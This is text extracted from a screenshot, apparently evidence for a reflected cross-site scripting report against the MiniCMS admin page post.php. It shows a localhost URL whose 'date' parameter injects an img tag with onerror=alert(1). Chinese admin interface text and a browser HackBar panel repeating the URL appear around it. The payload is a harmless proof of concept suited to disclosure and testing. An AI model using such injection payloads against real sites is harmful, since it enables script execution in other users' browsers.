 MiniCMS
127.0.0.1:8888/minicms/mc-admin/post.php?date="></a><img src="1" onerror=alert(1)><a>
我的网站
文章 页面 设置
管理文章 撰写文章
已发布 草稿箱 回收站
批量操作 应用 显示所有日期 显示所有标签 筛选
1
OK
共 0 项 &tag=">« &tag=&page=1">‹ 页 &tag=&page=0">› &tag=&page=0">»
标题 标签 日期
标题 标签 日期
批量操作 应用 共 0 项 &tag=">« &tag=&page=1">‹ 第 0 页,共 0 页 &tag=&page=0">› &tag=&page=0">»
感谢使用 MiniCMS 进行创作 v/*MINICMS_VERSION*/
Transferring data from 127.0.0.1...
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1:8888/minicms/mc-admin/post.php?date="></a><img src="1" onerror=alert(1)><a>
Split URL
Execute
Post data Referrer User Agent Cookies